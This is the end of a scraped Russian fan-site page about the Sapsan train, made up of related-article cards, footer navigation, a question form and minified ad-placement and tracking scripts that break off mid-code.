    <div class="post-card__image"><a href="/sapsan/vagon-bistro-v-sapsane-chto-eto-takoe-chto-vxodit-v-stoimost-p0318/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-9-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вагон Бистро в Сапсане Что Это Такое Что Входит в Стоимость Свет в салоне" loading="lazy" title="Вагон Бистро в Сапсане Что Это Такое Что Входит в Стоимость Свет в салоне"><div class="entry-meta"><span class="entry-category"><span>Сапсан</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 26 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/sapsan/vagon-bistro-v-sapsane-chto-eto-takoe-chto-vxodit-v-stoimost-p0318/">Вагон Бистро в Сапсане Что Это Такое Что Входит в Стоимость Свет в салоне</a></div></header><div class="post-card__content">Сапсан расположение туалетов в вагонах Вагон-бистро находится в центре состава, что позволяет пассажирам как</div>
</div>
<div id="post-10274" class="post-card post-card-related post-10274 post type-post status-publish format-standard has-post-thumbnail  category-sapsan tag-bla-bla-kar-moskva-pskov tag-Gorod-Moskva tag-moskva tag-moskva-zavidovo tag-moskva-kazan-moskva tag-moskva-kostroma-moskva tag-poezd-moskva tag-rasstoyanie-moskva tag-samolet-iz-moskvy tag-samyj-bystryj tag-samyj-deshevyj tag-tarif-senior tag-tarif-detskij tag-tarif-polnyj tag-tver-moskva">
    <div class="post-card__image"><a href="/sapsan/est-li-lgoty-dlya-pensionerov-na-poezd-sapsan-moskva-sankt-peterburg-p0318/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-53-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Есть ли Льготы Для Пенсионеров на Поезд Сапсан Москва Санкт Петербург Тариф полный" loading="lazy" title="Есть ли Льготы Для Пенсионеров на Поезд Сапсан Москва Санкт Петербург Тариф полный"><div class="entry-meta"><span class="entry-category"><span>Сапсан</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 35 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/sapsan/est-li-lgoty-dlya-pensionerov-na-poezd-sapsan-moskva-sankt-peterburg-p0318/">Есть ли Льготы Для Пенсионеров на Поезд Сапсан Москва Санкт Петербург Тариф полный</a></div></header><div class="post-card__content">Есть льготы при приобретии билетов на скоростные поезда Сапсан — для пенсионеров, школьников, инвалидов</div>
</div>
<div id="post-9713" class="post-card post-card-related post-9713 post type-post status-publish format-standard has-post-thumbnail  category-sapsan tag-barnaya-karta tag-lichnyj-opyt tag-osnovnoe-menyu tag-skorostnoj-elektropoezd tag-stroenie-i-numeraciya">
    <div class="post-card__image"><a href="/sapsan/est-li-v-sapsane-mesto-dlya-kureniya-p0318/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-49-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Есть ли в Сапсане Место Для Курения Личный опыт" loading="lazy" title="Есть ли в Сапсане Место Для Курения Личный опыт"><div class="entry-meta"><span class="entry-category"><span>Сапсан</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 29 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/sapsan/est-li-v-sapsane-mesto-dlya-kureniya-p0318/">Есть ли в Сапсане Место Для Курения Личный опыт</a></div></header><div class="post-card__content">Почему поезд «Сапсан» быстрее и комфортабельнее самолета! | Блог — FLYDEX В самом начале</div>
</div>
<div id="post-9381" class="post-card post-card-related post-9381 post type-post status-publish format-standard has-post-thumbnail  category-sapsan">
    <div class="post-card__image"><a href="/sapsan/k-chemu-snitsya-sapsan-poezd-p0317/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-48-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="К Чему Снится Сапсан Поезд Сонник гришиной" loading="lazy" title="К Чему Снится Сапсан Поезд Сонник гришиной"><div class="entry-meta"><span class="entry-category"><span>Сапсан</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 8 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/sapsan/k-chemu-snitsya-sapsan-poezd-p0317/">К Чему Снится Сапсан Поезд Сонник гришиной</a></div></header><div class="post-card__content">К чему снится вокзал: символика сна, значение железнодорожного вокзала по соннику Ехать во сне</div>
</div>
<div id="post-10620" class="post-card post-card-related post-10620 post type-post status-publish format-standard has-post-thumbnail  category-sapsan tag-vagon-bistro-bez-rozetok tag-krasnaya-strela tag-ne-v-sapsane-schaste tag-polozhitelnye-otzyvy tag-predostavlyaemye-uslugi tag-sxemy-mest">
    <div class="post-card__image"><a href="/sapsan/kakie-mesta-luchshe-brat-v-sapsane-s-rebenkom-p0317/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-57-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Какие Места Лучше Брать в Сапсане с Ребенком Вагон-бистро без розеток" loading="lazy" title="Какие Места Лучше Брать в Сапсане с Ребенком Вагон-бистро без розеток"><div class="entry-meta"><span class="entry-category"><span>Сапсан</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 11 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/sapsan/kakie-mesta-luchshe-brat-v-sapsane-s-rebenkom-p0317/">Какие Места Лучше Брать в Сапсане с Ребенком Вагон-бистро без розеток</a></div></header><div class="post-card__content">Вагоны и фото поезда «Сапсан» | Сайт о высокоскоростном поезде «Сапсан» Поехал по работе</div>
</div></div></div>

    <meta itemprop="author" content="plumber">
<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/" content="Железная Дорога Ржд Скоростной Пассажирский Поезд Сапсан Модернизация инфраструктуры">
<meta itemprop="dateModified" content="2022-02-19">
<meta itemprop="datePublished" content="2022-02-19T22:19:06+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>

		</main>
	</div>

</div>



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="block-2" class="widget widget_block"><div id="vk_post_-17459708_54403"></div>

<script>
  (function() {
    VK.Widgets.Post("vk_post_-17459708_54403", -17459708, 54403, 'nzH4z-vehBk23rBWBxhQWG2zsjTn');
  }());
</script></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="/forum/kak-kupit-bilet-na-sapsan-za-288-tysjach-rub/">Как купить билет на Сапсан за 288 тысяч руб</a>
									</li>
											<li>
					<a href="/forum/poterjashka/">Потеряшка</a>
									</li>
											<li>
					<a href="/forum/sapsanu-doroga-zakryta-dobro-pozhalovat-jer200/">Сапсану дорога закрыта! Добро пожаловать ЭР200!⁠⁠</a>
									</li>
											<li>
					<a href="/forum/chem-otlichajutsja-firmennye-poezda-rzhd-ot-obychnyh/">Чем отличаются фирменные поезда РЖД от обычных</a>
									</li>
											<li>
					<a href="/forum/hamstvo-v-poezde/">Хамство в поезде</a>
									</li>
					</ul>

		</div>
    
</aside>


	</div>

    
    
        <div class="footer-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10786"><a href="/politika/">Политика конфиденциальности</a></li>

<li id="menu-item-10788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10788"><a href="/soglasie/">Согласие на обработку персональных данных</a></li>
<li id="menu-item-10789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10789"><a href="/reklama/">Реклама</a></li>
<li id="menu-item-10790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10790"><a href="/o-proekte/">О проекте</a></li>
<li id="menu-item-10791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10791"><a href="/dlja-pravoobladatelej/">Для правообладателей</a></li>
<li id="menu-item-10792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10792"><a href="/soglashenie/">Пользовательское соглашение</a></li>
<li id="menu-item-10829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="/spravochnik-10812/">Справочник</a></li>
<li id="menu-item-10830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10830"><a href="/populjarnye-stranicy/">Популярные страницы</a></li>
<li id="menu-item-10833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10833"><a href="/spravochnik-10831/">В регионах</a></li>
</ul></div> </div>
    </div>



    <footer id="site-footer" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © Энциклопедия электропоезда Сапсан
                    <div class="footer-text"><p style="text-align: center;"><strong>Поезда в регионах:</strong> • <a href="/tag/moskva/">Москва</a> • <a href="/tag/Sankt-Peterburg/">Санкт-Петербург</a> • <a href="/tag/ekaterinburg/">Екатеринбург</a> • <a href="/tag/kazan/">Казань</a> • <a href="/tag/novgorod">Нижний Новгород</a> • <a href="/tag/cheljabinsk/">Челябинск</a> • <a href="/tag/omsk/">Омск</a> • <a href="/tag/samara/">Самара</a> • <a href="/tag/krasnodar/">Краснодар</a> • <a href="/tag/saratov/">Саратов</a></p></div>
                                    </div>

                
                            </div>
        </div>
    </footer>


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div>


	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос">
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="629">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопроса"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl="/wp-admin/admin-ajax.php";</script>
 	 <script> var forum_ajaxUrl="/wp-admin/admin-ajax.php";</script> <link rel="stylesheet" id="su-shortcodes-css" href="/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css" media="all">
<script src="/wp-content/plugins/clearfy/components/comments-plus/assets/js/url-span.js" id="wbcr-comments-plus-url-span-js"></script>
<script src="/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>


<script src="/wp-content/plugins/experts-by-webnavoz/js/experts.js" id="script-experts_webnavoz-js"></script>
<script src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script src="/wp-content/plugins/vote2x/vote2x.js" id="script-vote2x-js"></script>
<script id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"Пожалуйста, не голосуйте за несколько записей одновременно.","image":"stars_custom","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_custom/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script>
<script id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"\/wp-admin\/admin-ajax.php","post_id":"10632"};
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script>
<script id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"\/wp-admin\/admin-ajax.php","confirm_delete":"Вы уверены?","deleting_text":"Удаление...","deleting_error":"Произошла ошибка. Пожалуйста, попробуйте еще раз.","nonce":"9567f58081","disable_ajax_form":"false"};
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"среднее","rating_text_from":"из","lightbox_enabled":""};
var wps_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"ff96d6e2f4"};
/* ]]> */
</script>
<script src="/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 